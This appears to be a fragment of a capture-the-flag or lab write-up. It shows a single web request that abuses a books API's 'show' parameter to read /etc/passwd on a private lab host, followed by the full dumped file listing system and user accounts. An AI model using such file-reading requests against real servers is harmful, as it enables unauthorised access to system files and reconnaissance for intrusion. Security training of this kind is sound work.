 view-source:http://10.10.15.203:5000/api/v1/resources/books?show=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
30 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
31